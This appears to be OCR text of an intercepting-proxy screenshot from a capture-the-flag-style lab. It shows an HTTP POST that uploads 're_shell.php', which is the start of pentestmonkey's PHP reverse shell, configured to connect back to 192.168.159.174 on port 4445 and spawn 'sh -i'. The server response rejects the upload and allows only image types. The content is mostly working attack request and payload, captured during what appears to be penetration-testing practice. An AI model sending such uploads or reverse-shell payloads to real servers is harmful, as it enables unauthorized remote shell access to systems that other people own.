 Send
Cancel
Target: http://192.168.159.4
Request
Pretty
Raw
Hex
\n
1 POST /fristi/do_upload.php HTTP/1.1
2 Host: 192.168.159.4
3 Content-Length: 3013
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.159.4
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryezneU1MtW5oxQ8Br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.159.4/fristi/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=d5e0rg8b4ggldf3moq3tuugfn5
14 Connection: close
15
16 ------WebKitFormBoundaryezneU1MtW5oxQ8Br
17 Content-Disposition: form-data; name="fileToUpload"; filename="re_shell.php"
18 Content-Type: application/x-php
19
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
27 $ip = '192.168.159.174';
28 $port = 4445;
29 $chunk_size = 1400;
30 $write_a = null;
31 $error_a = null;
32 $shell = 'uname -a; w; id; sh -i';
33 $daemon = 0;
34 $debug = 0;
35
36 if (function_exists('pcntl_fork')) {
37 $pid = pcntl_fork();
38
39 if ($pid == -1) {
Search
0 highlights
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Oct 2024 12:10:12 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 119
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Sorry, is not a valid file. Only allowed are: png,jpg,gif <br />
Sorry, file not uploaded
</body>
16 </html>
17
Search
0